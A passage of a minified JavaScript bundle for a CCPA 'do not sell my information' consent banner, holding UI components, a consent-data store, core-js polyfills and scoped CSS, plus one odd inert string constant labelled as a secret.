e=t.toolbar,r=t.disabled,n=t.preview,o=e.size;return(0,at.h)("div",{className:Zt(Ot.toolbar,e.position===Xt.YO?Ot.toolbarLeft:Ot.toolbarRight)},(0,at.h)("div",{className:Ot.toolbarContent},(0,at.h)("button",{onClick:this.handleOpen,className:Zt(Ot.toolbarBtn,(0,rt.A)({},Ot.toolbarBtnSmall,o===Xt.m_),(0,rt.A)({},Ot.toolbarBtnPreview,n)),disabled:r},(0,at.h)($t,{localizeKey:"doNotSellShort"}))))}}])}(at.Component),ee=r(39416),re={};re.styleTagTransform=bt(),re.setAttributes=mt(),re.insert=ft().bind(null,"head"),re.domAPI=lt(),re.insertStyleElement=yt();ut()(ee.A,re);const ne=ee.A&&ee.A.locals?ee.A.locals:void 0;var oe=r(5680),ie={};ie.styleTagTransform=bt(),ie.setAttributes=mt(),ie.insert=ft().bind(null,"head"),ie.domAPI=lt(),ie.insertStyleElement=yt();ut()(oe.A,ie);const se=oe.A&&oe.A.locals?oe.A.locals:void 0;var ae=function(t){function e(){return(0,W.A)(this,e),D(this,e,arguments)}return s(e,t),(0,X.A)(e,[{key:"render",value:function(t){var e=t.onClick;return(0,at.h)("div",{className:se.close,onClick:e,onKeyPress:e,tabIndex:"0",role:"button",title:E("buttons.close")},(0,at.h)("span",{className:se.closeContent,tabIndex:"-1"},(0,at.h)("span",null),(0,at.h)("span",null)))}}])}(j);(0,rt.A)(ae,"defaultProps",{onClick:function(){}});var ce=function(t){function e(){return(0,W.A)(this,e),F(this,e,arguments)}return s(e,t),(0,X.A)(e,[{key:"render",value:function(t){var e=t.cssClass,r=t.isLink;return(0,at.h)("button",{onClick:t.onClick,className:se.btnNew},(0,at.h)($t,{localizeKey:"".concat(t.labelKey),className:Zt(r?se.btnLink:se.btnContent,e),tabIndex:"-1"}))}}])}(j),ue=function(t){function e(){return(0,W.A)(this,e),M(this,e,arguments)}return s(e,t),(0,X.A)(e,[{key:"render",value:function(t){return(0,at.h)("div",{className:se.footer},(0,at.h)("div",{className:se.footerRow},(0,at.h)(ce,{onClick:t.onClick,labelKey:t.localizeKey,cssClass:Zt(se.footerBtn,se.btnPrimary)})))}}])}(j),pe=function(t){function e(t){var r;return(0,W.A)(this,e),r=B(this,e,[t]),(0,rt.A)(r,"handleClose",function(){r.props.onClose(),r.props.onResponse(Xt.tC)}),(0,rt.A)(r,"handleSubmit",function(t){return function(){r.props.store.selectOptOut(!t),r.props.onSubmit(),r.props.onResponse(t?Xt.Tm:Xt.qg)}}),(0,rt.A)(r,"handleLink",function(t){t.target.classList.contains(Xt.Z9)&&(t.preventDefault(),window.open(r.props.store.publisher.privacyPolicy))}),r.titleRef=(0,at.createRef)(),r}return s(e,t),(0,X.A)(e,[{key:"componentDidMount",value:function(){this.titleRef.current.focus()}},{key:"render",value:function(t){var e=t.store,r=e.isManualDisplay,n=e.uspConsentData.optOut;return(0,at.h)("div",{className:Zt(ne.modal,ne.modalPositionBottom,ne.modalPositionRight)},(0,at.h)("div",{className:ne.wrapper},(0,at.h)("div",{className:ne.content},(0,at.h)("div",{className:ne.body},(0,at.h)("div",{className:ne.main,onClick:this.handleLink,onKeyPress:this.handleLink},(0,at.h)("div",{className:ne.mainContent},(0,at.h)("div",{className:ne.mainTitle},(0,at.h)("div",{className:ne.title,ref:this.titleRef,tabIndex:"-1"},(0,at.h)($t,{localizeKey:"title"})),(0,at.h)(ae,{onClick:this.handleClose})),(0,at.h)("div",{className:ne.paragraphs},(0,at.h)("div",{className:ne.text,dangerouslySetInnerHTML:{__html:T(E("description"))}}),r&&(0,at.h)($t,{localizeKey:"".concat(n?"optOut":"optIn"),className:ne.text}))),r&&(0,at.h)(ue,{onClick:this.handleSubmit(n),localizeKey:n?"sell":"doNotSell"}))))))}}])}(at.Component),le=function(t){function e(t){var r;(0,W.A)(this,e),r=V(this,e,[t]),(0,rt.A)(r,"getAppStyle",function(t){var e,r=t.theme,n=r.lightMode,o=r.darkMode,i=r.borderRadius,s=r.fontFamily,a=r.fontFamilyTitle,c=n.backgroundColor,u=n.mainColor,p=n.titleColor,l=n.textColor,d=n.borderColor,f=n.overlayColor,v=o.backgroundColor,m=void 0===v?c:v,h=o.mainColor,y=void 0===h?u:h,g=o.titleColor,b=void 0===g?p:g,x=o.textColor,w=void 0===x?l:x,S=o.borderColor,A=void 0===S?d:S,k=o.overlayColor,O=void 0===k?f:k,_=(0,rt.A)((0,rt.A)((0,rt.A)((0,rt.A)({},Xt.hK,"0px"),Xt.nN,"4px"),Xt.kG,"12px"),Xt.YB,"24px");return ot()(e=[{name:"background-color",value:c},{name:"main-color",value:u},{name:"title-color",value:p},{name:"text-color",value:l},{name:"border-color",value:d},{name:"overlay-color",value:f},{name:"background-color-dark",value:m},{name:"main-color-dark",value:y},{name:"title-color-dark",value:b},{name:"text-color-dark",value:w},{name:"border-color-dark",value:A},{name:"overlay-color-dark",value:O},{name:"border-radius",value:_[i]},{name:"font-family",value:s},{name:"font-family-title",value:a},{name:"vh",value:"".concat(.01*window.innerHeight,"px")}]).call(e,function(t,e){var r;return e.value&&(t+=st()(r="--".concat(e.name,":")).call(r,e.value,";")),t},"")}),(0,rt.A)(r,"getCssClass",function(t){switch(t.theme.textSize){case Xt.lt:return St.sizeBig;case Xt.eU:return St.sizeMedium;case Xt.uv:return St.sizeSmall}return""}),(0,rt.A)(r,"onSubmit",function(){var t=r.props.store;t.persist(),t.toggleShowing(!1),r.props.notifyEvent(qt.E9)}),(0,rt.A)(r,"onClose",function(){var t=r.props.store;r.props.notifyEvent(qt.SV),t.toggleShowing(!1)}),(0,rt.A)(r,"onResponse",function(t){r.props.sendAction(Xt.$B,t)});var n=t.config;return r.state={store:t.store,theme:n.theme,appStyle:r.getAppStyle(n),cssClass:r.getCssClass(n)},r}return s(e,t),(0,X.A)(e,[{key:"componentWillMount",value:function(){var t=this,e=this.props,r=e.config;e.store.onUpdate(function(e){t.setState({store:e})}),r.onUpdate(function(e){t.setState({theme:e.theme,appStyle:t.getAppStyle(e),cssClass:t.getCssClass(e)})})}},{key:"render",value:function(t,e){var r=e.store,n=e.theme,o=e.appStyle,i=e.cssClass,s=r.isShowing,a=r.options,c=t.notifyEvent,u=n.overlay,p=n.toolbar,l=void 0===p?{}:p;return document.getElementsByTagName("html")[0].classList[s&&u?"add":"remove"](St.lockScroll),(0,at.h)("div",{id:"sd-cmp",className:Zt(St.ccpa,i),style:o},s&&u&&(0,at.h)("div",{className:St.overlay}),(0,at.h)("div",{className:St.content},s&&(0,at.h)(pe,{store:r,theme:n,onSubmit:this.onSubmit,onClose:this.onClose,onResponse:this.onResponse}),l.active&&(0,at.h)(te,{store:r,toolbar:l,disabled:s,preview:a.demo&&a.passive,notifyEvent:c})))}}])}(at.Component)},82762(t,e,r){"use strict";var n=r(13091),o=r(62671),i=r(12453)(o.setInterval,!0);n({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},82956(t,e,r){"use strict";var n=r(59409);t.exports=n},83149(t,e,r){t.exports=r(91045)},83393(t,e,r){"use strict";var n,o,i,s,a=r(13091),c=r(69440),u=r(99090),p=r(62671),l=r(49022),d=r(12442),f=r(33735),v=r(12296),m=r(25832),h=r(97822),y=r(91455),g=r(53626),b=r(42941),x=r(97852),w=r(39698),S=r(57616).set,A=r(17204),k=r(37536),O=r(82276),_=r(93930),C=r(28404),j=r(94839),P=r(81391),E=r(50030),T="Promise",L=P.CONSTRUCTOR,N=P.REJECTION_EVENT,R=P.SUBCLASSING,I=C.getterFor(T),D=C.set,z=j&&j.prototype,F=j,Q=z,M=p.TypeError,U=p.document,B=p.process,Y=E.f,V=Y,J=!!(U&&U.createEvent&&p.dispatchEvent),H="unhandledrejection",G=function(t){var e;return!(!b(t)||!g(e=t.then))&&e},W=function(t,e){var r,n,o,i=e.value,s=1===e.state,a=s?t.ok:t.fail,c=t.resolve,u=t.reject,p=t.domain;try{a?(s||(2===e.rejection&&q(e),e.rejection=1),!0===a?r=i:(p&&p.enter(),r=a(i),p&&(p.exit(),o=!0)),r===t.promise?u(new M("Promise-chain cycle")):(n=G(r))?d(n,r,c,u):c(r)):u(i)}catch(t){p&&!o&&p.exit(),u(t)}},X=function(t,e){t.notified||(t.notified=!0,A(function(){for(var r,n=t.reactions;r=n.get();)W(r,t);t.notified=!1,e&&!t.rejection&&K(t)}))},Z=function(t,e,r){var n,o;J?((n=U.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),p.dispatchEvent(n)):n={promise:e,reason:r},!N&&(o=p["on"+t])?o(n):t===H&&k("Unhandled promise rejection",r)},K=function(t){d(S,p,function(){var e,r=t.facade,n=t.value;if($(t)&&(e=O(function(){u?B.emit("unhandledRejection",n,r):Z(H,r,n)}),t.rejection=u||$(t)?2:1,e.error))throw e.value})},$=function(t){return 1!==t.rejection&&!t.parent},q=function(t){d(S,p,function(){var e=t.facade;u?B.emit("rejectionHandled",e):Z("rejectionhandled",e,t.value)})},tt=function(t,e,r){return function(n){t(e,n,r)}},et=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,X(t,!0))},rt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new M("Promise can't be resolved itself");var n=G(e);n?A(function(){var r={done:!1};try{d(n,e,tt(rt,r,t),tt(et,r,t))}catch(e){et(r,e,t)}}):(t.value=e,t.state=1,X(t,!1))}catch(e){et({done:!1},e,t)}}};if(L&&(F=function(t){x(this,Q),y(t),d(n,this);var e=I(this);try{t(tt(rt,e),tt(et,e))}catch(t){et(e,t)}},(n=function(){D(this,{type:T,done:!1,notified:!1,parent:!1,reactions:new _,rejection:!1,state:0,value:null})}).prototype=f(Q=F.prototype,"then",function(t,e){var r=I(this),n=Y(w(this,F));return r.parent=!0,n.ok=!g(t)||t,n.fail=g(e)&&e,n.domain=u?B.domain:void 0,0===r.state?r.reactions.add(n):A(function(){W(n,r)}),n.promise}),o=function(){var t=new n,e=I(t);this.promise=t,this.resolve=tt(rt,e),this.reject=tt(et,e)},E.f=Y=function(t){return t===F||t===i?new o(t):V(t)},!c&&g(j)&&z!==Object.prototype)){s=z.then,R||f(z,"then",function(t,e){var r=this;return new F(function(t,e){d(s,r,t,e)}).then(t,e)},{unsafe:!0});try{delete z.constructor}catch(t){}v&&v(z,Q)}a({global:!0,constructor:!0,wrap:!0,forced:L},{Promise:F}),i=l.Promise,m(F,T,!1,!0),h(T)},83399(t,e,r){t.exports=r(4242)},83445(t,e,r){"use strict";function n(t){if(void 0!==o&&null!=i(t)||null!=t["@@iterator"])return s(t)}r.d(e,{A:()=>n});var o=r(46417),i=r(46757),s=r(87652)},83491(t){t.exports=Array.isArray},83973(t,e,r){"use strict";var n=r(62248),o=r(6999),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||n(i,t)&&e===i.trim?o:e}},84527(t,e,r){"use strict";var n=r(13091),o=r(50030);n({target:"Promise",stat:!0},{withResolvers:function(){var t=o.f(this);return{promise:t.promise,resolve:t.resolve,reject:t.reject}}})},84710(t,e,r){"use strict";r(33328)},84899(t){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},85006(t,e,r){"use strict";var n=r(13091),o=r(39015),i=r(57084).f;n({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},85196(t,e,r){"use strict";var n=r(56202),o=r(87634),i=r(34560),s=Error.captureStackTrace;t.exports=function(t,e,r,a){i&&(s?s(t,e):n(t,"stack",o(r,a)))}},85530(t,e,r){"use strict";var n=r(72296);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},85713(t,e,r){function n(){"use strict";function e(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))}function r(t){var e,r;return function(n){e||(e={stop:function(){return r(n.a,2)},catch:function(){return n.v},abrupt:function(t,e){return r(n.a,h[t],e)},delegateYield:function(t,o,i){return e.resultName=o,r(n.d,d(t),i)},finish:function(t){return r(n.f,t)}},r=function(t,r,o){n.p=e.prev,n.n=e.next;try{return t(r,o)}finally{e.next=n.n}}),e.resultName&&(e[e.resultName]=n.v,e.resultName=void 0),e.sent=n.v,e.next=n.n;try{return t.call(this,e)}finally{n.p=e.prev,n.n=e.next}}}var f=a(),v=f.m(n),m=(o?o(v):v.__proto__).constructor,h={throw:1,return:2,break:3,continue:3};return(t.exports=n=function(){return{wrap:function(t,e,n,o){return f.w(r(t),e,n,o&&i(o).call(o))},isGeneratorFunction:e,mark:f.m,awrap:function(t,e){return new s(t,e)},AsyncIterator:p,async:function(t,n,o,i,s){return(e(n)?u:c)(r(t),n,o,i,s)},keys:l,values:d}},t.exports.__esModule=!0,t.exports.default=t.exports)()}var o=r(90801),i=r(73742),s=r(47468),a=r(22457),c=r(59205),u=r(56415),p=r(36471),l=r(21549),d=r(46939);t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},85729(t,e,r){"use strict";var n=r(85530),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},86321(t,e,r){"use strict";var n=r(86492);t.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},86492(t){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},86730(t,e,r){"use strict";var n=r(62671).navigator,o=n&&n.userAgent;t.exports=o?o+"":""},86810(t,e,r){"use strict";r(95006)("asyncDispose")},87072(t,e,r){"use strict";var n=r(39015),o=r(86492),i=r(44320);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},87232(t,e,r){"use strict";var n=r(23919);t.exports=n},87534(t,e,r){"use strict";var n,o,i=r(62671),s=r(86730),a=i.process,c=i.Deno,u=a&&a.versions||c&&c.version,p=u&&u.v8;p&&(o=(n=p.split("."))[0]>0&&4>n[0]?1:+(n[0]+n[1])),!o&&s&&((n=s.match(/Edge\/(\d+)/))&&74>n[1]||(n=s.match(/Chrome\/(\d+)/))&&(o=+n[1])),t.exports=o},87634(t,e,r){"use strict";var n=r(39779),o=Error,i=n("".replace),s=new o("zxcasd").stack+"",a=/\n\s*at [^:]*:[^\n]*/,c=a.test(s);t.exports=function(t,e){if(c&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,a,"");return t}},87652(t,e,r){"use strict";var n=r(59169);t.exports=n},87709(t,e,r){var n=r(5456),o=r(6238);t.exports=function(t){return n(function(e,r){var n=-1,i=r.length,s=i>1?r[i-1]:void 0,a=i>2?r[2]:void 0;for(s=t.length>3&&"function"==typeof s?(i--,s):void 0,a&&o(r[0],r[1],a)&&(s=3>i?void 0:s,i=1),e=Object(e);++n<i;){var c=r[n];c&&t(e,c,n,s)}return e})}},87741(t,e,r){"use strict";t.exports=r(78235)},87840(t,e,r){"use strict";var n=r(95134);t.exports=n("document","documentElement")},87964(t,e,r){"use strict";r(95006)("species")},88174(t,e,r){"use strict";var n=r(95871);t.exports=n},88389(t,e,r){"use strict";r(40477);var n=r(49022).Object;t.exports=function(t,e){return n.create(t,e)}},88619(t,e,r){"use strict";r(95006)("match")},88641(t,e,r){"use strict";var n=r(13091),o=r(86492),i=r(13377),s=r(42941),a=r(41906),c=r(79727),u=r(57480),p=r(71319),l=r(97432),d=r(176),f=r(3384),v=r(87534),m=f("isConcatSpreadable"),h=v>=51||!o(function(){var t=[];return t[m]=!1,t.concat()[0]!==t}),y=function(t){if(!s(t))return!1;var e=t[m];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!h||!d("concat")},{concat:function(){var t,e,r,n,o,i=a(this),s=l(i,0),d=0;for(t=-1,r=arguments.length;r>t;t++)if(y(o=-1===t?i:arguments[t]))for(n=c(o),u(d+n),e=0;n>e;e++,d++)e in o&&p(s,d,o[e]);else u(d+1),p(s,d++,o);return s.length=d,s}})},89037(t,e,r){"use strict";var n=r(13091),o=r(98125);n({target:"Array",stat:!0,forced:!r(41081)(function(t){Array.from(t)})},{from:o})},89257(t,e,r){var n=r(38039),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,a),r=t[a];try{t[a]=void 0;var n=!0}catch(t){}var o=s.call(t);return n&&(e?t[a]=r:delete t[a]),o}},89997(t){var e=Date.now;t.exports=function(t){var r=0,n=0;return function(){var o=e(),i=16-(o-n);if(n=o,i>0){if(++r>=800)return arguments[0]}else r=0;return t.apply(void 0,arguments)}}},90063(t){"use strict";t.exports=function(t){return t.size}},90070(t,e,r){"use strict";r(15964);var n=r(68035);t.exports=n("Array","unshift")},90111(t,e,r){"use strict";t.exports=r(6709)},90261(t,e,r){"use strict";r(86810)},90336(t,e,r){"use strict";var n=r(86492);t.exports=!n(function(){var t="9007199254740993",e=JSON.rawJSON(t);return!JSON.isRawJSON(e)||JSON.stringify(e)!==t})},90616(t,e,r){"use strict";var n=r(44423);t.exports=n},90801(t,e,r){"use strict";t.exports=r(68071)},91045(t,e,r){"use strict";var n=r(81442);r(6048),t.exports=n},91090(t,e,r){"use strict";var n=r(51552),o=r(14474);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},91178(t,e,r){"use strict";var n=r(13091),o=r(62671),i=r(12442),s=r(39779),a=r(69440),c=r(39015),u=r(16278),p=r(86492),l=r(77292),d=r(62248),f=r(51552),v=r(81726),m=r(79126),h=r(6e4),y=r(25561),g=r(28171),b=r(66827),x=r(12043),w=r(12719),S=r(49650),A=r(80646),k=r(57084),O=r(17372),_=r(82078),C=r(33735),j=r(42163),P=r(22056),E=r(20378),T=r(55186),L=r(62611),N=r(3384),R=r(992),I=r(95006),D=r(99387),z=r(25832),F=r(28404),Q=r(94262).forEach,M=E("hidden"),U="Symbol",B="prototype",Y=F.set,V=F.getterFor(U),J=Object[B],H=o.Symbol,G=H&&H[B],W=o.RangeError,X=o.TypeError,Z=o.QObject,K=A.f,$=k.f,q=w.f,tt=_.f,et=s([].push),rt=P("symbols"),nt=P("op-symbols"),ot=P("wks"),it=!Z||!Z[B]||!Z[B].findChild,st=function(t,e,r){var n=K(J,e);n&&delete J[e],$(t,e,r),n&&t!==J&&$(J,e,n)},at=c&&p(function(){return 7!==g($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a})?st:$,ct=function(t,e){var r=rt[t]=g(G);return Y(r,{type:U,tag:t,description:e}),c||(r.description=e),r},ut=function(t,e,r){t===J&&ut(nt,e,r),f(t);var n=m(e);return f(r),l(rt,n)?(r.enumerable?(l(t,M)&&t[M][n]&&(t[M][n]=!1),r=g(r,{enumerable:y(0,!1)})):(l(t,M)||$(t,M,y(1,g(null))),t[M][n]=!0),at(t,n,r)):$(t,n,r)},pt=function(t,e){f(t);var r=v(e),n=b(r).concat(vt(r));return Q(n,function(e){c&&!i(lt,r,e)||ut(t,e,r[e])}),t},lt=function(t){var e=m(t),r=i(tt,this,e);return!(this===J&&l(rt,e)&&!l(nt,e))&&(!(r||!l(this,e)||!l(rt,e)||l(this,M)&&this[M][e])||r)},dt=function(t,e){var r=v(t),n=m(e);if(r!==J||!l(rt,n)||l(nt,n)){var o=K(r,n);return!o||!l(rt,n)||l(r,M)&&r[M][n]||(o.enumerable=!0),o}},ft=function(t){var e=q(v(t)),r=[];return Q(e,function(t){l(rt,t)||l(T,t)||et(r,t)}),r},vt=function(t){var e=t===J,r=q(e?nt:v(t)),n=[];return Q(r,function(t){!l(rt,t)||e&&!l(J,t)||et(n,rt[t])}),n};u||(H=function(){if(d(G,this))throw new X("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?h(arguments[0]):void 0,e=L(t),r=function(t){var n=void 0===this?o:this;n===J&&i(r,nt,t),l(n,M)&&l(n[M],e)&&(n[M][e]=!1);var s=y(1,t);try{at(n,e,s)}catch(t){if(!(t instanceof W))throw t;st(n,e,s)}};return c&&it&&at(J,e,{configurable:!0,set:r}),ct(e,t)},C(G=H[B],"toString",function(){return V(this).tag}),C(H,"withoutSetter",function(t){return ct(L(t),t)}),_.f=lt,k.f=ut,O.f=pt,A.f=dt,x.f=w.f=ft,S.f=vt,R.f=function(t){return ct(N(t),t)},c&&(j(G,"description",{configurable:!0,get:function(){return V(this).description}}),a||C(J,"propertyIsEnumerable",lt,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:H}),Q(b(ot),function(t){I(t)}),n({target:U,stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?g(t):pt(g(t),e)},defineProperty:ut,defineProperties:pt,getOwnPropertyDescriptor:dt}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ft}),D(),z(H,U),T[M]=!0},91398(t){t.exports=function(t){return t}},91455(t,e,r){"use strict";var n=r(53626),o=r(42640),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},91470(t,e,r){t.exports=r(19081)},91553(t,e,r){"use strict";r(95423);var n=r(68035);t.exports=n("Array","filter")},91664(t,e,r){"use strict";var n=r(71523);t.exports=n},91842(t,e,r){"use strict";function n(t){return(0,o.A)(t)||(0,i.A)(t)||(0,s.A)(t)||(0,a.A)()}r.d(e,{A:()=>n});var o=r(66595),i=r(83445),s=r(67304),a=r(30647)},92011(t,e,r){"use strict";r(62425);var n=r(49022);t.exports=n.Array.isArray},92302(t,e,r){"use strict";r(67878);var n=r(49022);t.exports=n.Object.getPrototypeOf},92313(t,e,r){"use strict";var n=r(13091),o=r(37610).entries;n({target:"Object",stat:!0},{entries:function(t){return o(t)}})},92956(t){"use strict";t.exports=function(){}},93302(t,e,r){"use strict";function n(t,e){var r=s()(t);if(c()){var n=c()(t);e&&(n=p()(n).call(n,function(e){return d()(t,e).enumerable})),r.push.apply(r,n)}return r}function o(t){if("object"!==(0,S.A)(t))return t;var e=function(t){for(var e=1;arguments.length>e;e++){var r,o,i=null!=arguments[e]?arguments[e]:{};e%2?_()(r=n(Object(i),!0)).call(r,function(e){(0,w.A)(t,e,i[e])}):v()?h()(t,v()(i)):_()(o=n(Object(i))).call(o,function(e){g()(t,e,d()(i,e))})}return t}({},t);for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&e[r]instanceof k()&&(e[r]=new(k())(e[r]));return e}r.d(e,{A:()=>N});var i=r(62233),s=r.n(i),a=r(72644),c=r.n(a),u=r(29007),p=r.n(u),l=r(15552),d=r.n(l),f=r(14495),v=r.n(f),m=r(73478),h=r.n(m),y=r(80474),g=r.n(y),b=r(64213),x=r(37317),w=r(47523),S=r(29724),A=r(83149),k=r.n(A),O=r(46242),_=r.n(O),C=r(36018),j=r(68061),P=r.n(j),E=r(56373),T=r(149),L=r(66443),N=(0,b.A)(function t(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,x.A)(this,t),(0,w.A)(this,"setConfig",function(t){var r=t.options,n=t.external;e.publisher={privacyPolicy:t.privacyPolicy},e.options=r,e.external=n}),(0,w.A)(this,"persist",function(){if(!e.options.demo){var t=e.uspConsentData;t.lspa=T.A.ccpa.lspa;var r=(0,E.Y)(t);(0,C.E)(r),t.uspString=r,e.persistedUspConsentData=o(t),e.notifyUpdate()}}),(0,w.A)(this,"listeners",new(k())),(0,w.A)(this,"onUpdate",function(t){return e.listeners.add(t)}),(0,w.A)(this,"notifyUpdate",function(){var t;return _()(t=e.listeners).call(t,function(t){return t(e)})}),(0,w.A)(this,"selectOptOut",function(t){e.uspConsentData.optOut=!!t,e.notifyUpdate()}),(0,w.A)(this,"toggleShowing",function(t){e.isShowing="boolean"==typeof t?t:!e.isShowing,e.notifyUpdate()}),this.persistedUspConsentData=o(r),this.uspConsentData=P()(r,{version:L.J4,noticeProvided:!0})})},93342(t,e,r){"use strict";var n=r(32101);t.exports=n},93624(t,e,r){"use strict";r(33198);var n=r(49022);t.exports=n.setTimeout},93661(t,e,r){"use strict";r(68728),r(56265);var n=r(49022),o=r(67976);n.JSON||(n.JSON={stringify:JSON.stringify}),t.exports=function(){return o(n.JSON.stringify,null,arguments)}},93930(t){"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},94007(t,e,r){"use strict";var n=r(16278);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},94091(t,e,r){var n=r(70943),o=r(27248),i=r(6468),s=r(54583);t.exports=function(t,e,r){return t=i(t),void 0===(e=r?void 0:e)?o(t)?s(t):n(t):t.match(e)||[]}},94262(t,e,r){"use strict";var n=r(22503),o=r(39779),i=r(35330),s=r(41906),a=r(79727),c=r(97432),u=o([].push),p=function(t){var e=1===t,r=2===t,o=3===t,p=4===t,l=6===t,d=7===t,f=5===t||l;return function(v,m,h,y){for(var g,b,x=s(v),w=i(x),S=a(w),A=n(m,h),k=0,O=y||c,_=e?O(v,S):r||d?O(v,0):void 0;S>k;k++)if((f||k in w)&&(b=A(g=w[k],k,x),t))if(e)_[k]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return k;case 2:u(_,g)}else switch(t){case 4:return!1;case 7:u(_,g)}return l?-1:o||p?p:_}};t.exports={forEach:p(0),map:p(1),filter:p(2),some:p(3),every:p(4),find:p(5),findIndex:p(6),filterReject:p(7)}},94288(t,e,r){"use strict";var n=r(69440),o=r(62671),i=r(68308),s="__core-js_shared__",a=t.exports=o[s]||i(s,{});(a.versions||(a.versions=[])).push({version:"3.47.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},94730(t,e,r){"use strict";var n=r(62248),o=r(2151),i=Function.prototype;t.exports=function(t){var e=t.bind;return t===i||n(i,t)&&e===i.bind?o:e}},94829(t,e,r){var n=r(30440),o=r(6076),i=r(96402),s=r(6468);t.exports=function(t){return function(e){e=s(e);var r=o(e)?i(e):void 0,a=r?r[0]:e.charAt(0),c=r?n(r,1).join(""):e.slice(1);return a[t]()+c}}},94839(t,e,r){"use strict";var n=r(62671);t.exports=n.Promise},94866(t,e,r){"use strict";var n=r(13091),o=r(39779),i=Date,s=o(i.prototype.getTime);n({target:"Date",stat:!0},{now:function(){return s(new i)}})},95006(t,e,r){"use strict";var n=r(49022),o=r(77292),i=r(992),s=r(57084).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||s(e,t,{value:i.f(t)})}},95134(t,e,r){"use strict";var n=r(49022),o=r(62671),i=r(53626),s=function(t){return i(t)?t:void 0};t.exports=function(t,e){return 2>arguments.length?s(n[t])||s(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},95260(t,e,r){"use strict";var n=r(91455),o=r(51552),i=r(12442),s=r(85530),a=r(56692),c="Invalid size",u=RangeError,p=TypeError,l=Math.max,d=function(t,e){this.set=t,this.size=l(e,0),this.has=n(t.has),this.keys=n(t.keys)};d.prototype={getIterator:function(){return a(o(i(this.keys,this.set)))},includes:function(t){return i(this.has,this.set,t)}},t.exports=function(t){o(t);var e=+t.size;if(e!=e)throw new p(c);var r=s(e);if(0>r)throw new u(c);return new d(t,r)}},95356(t,e,r){"use strict";var n=r(13091),o=r(86492),i=r(81726),s=r(80646).f,a=r(39015);n({target:"Object",stat:!0,forced:!a||o(function(){s(1)}),sham:!a},{getOwnPropertyDescriptor:function(t,e){return s(i(t),e)}})},95423(t,e,r){"use strict";var n=r(13091),o=r(94262).filter;n({target:"Array",proto:!0,forced:!r(176)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},95806(t,e,r){"use strict";var n=r(13971);t.exports=n},95871(t,e,r){"use strict";var n=r(62248),o=r(43121),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||n(i,t)&&e===i.slice?o:e}},96402(t,e,r){var n=r(18296),o=r(6076),i=r(52512);t.exports=function(t){return o(t)?i(t):n(t)}},96570(t,e,r){"use strict";r.d(e,{A:()=>a});var n=r(60875),o=r.n(n),i=r(40164),s=r.n(i)()(o());s.push([t.id,".sd-cmp-__ajJ{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background:none!important;border:none!important;box-shadow:none!important;flex:1;font-size:inherit!important;margin:0!important;outline:none!important;padding:0!important;position:relative;text-shadow:none!important;width:auto!important}.sd-cmp-__ajJ .sd-cmp-reBYX,.sd-cmp-__ajJ .sd-cmp-yL7jA{cursor:pointer;display:block;font-family:var(--font-family-title),Helvetica,Arial,sans-serif;font-weight:500;letter-spacing:.4pt;outline:0;white-space:nowrap;width:auto}.sd-cmp-__ajJ .sd-cmp-reBYX{border:1px solid var(--main-color);border-radius:calc(var(--border-radius)/2);-webkit-tap-highlight-color:transparent;transition:color .1s ease-out,background .1s ease-out}.sd-cmp-__ajJ .sd-cmp-yL7jA{color:var(--main-color);font-size:var(--font-size-base);padding:.55em 1.5em;text-decoration:underline!important}@media (hover:hover){.sd-cmp-__ajJ .sd-cmp-yL7jA:hover{text-decoration:none!important}}.sd-cmp-__ajJ .sd-cmp-yL7jA:active{text-decoration:none!important}.sd-cmp-__ajJ:focus{outline:0}.sd-cmp-__ajJ:focus>.sd-cmp-reBYX{outline:1px auto -webkit-focus-ring-color}.sd-cmp-__ajJ:hover{background:none!important;border:none!important}.sd-cmp-Hv8nY{font-size:var(--font-size-small)!important;padding:.55em 